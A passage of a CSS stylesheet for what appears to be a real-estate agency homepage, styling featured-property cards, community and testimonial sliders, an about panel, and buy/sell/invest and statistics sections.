    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


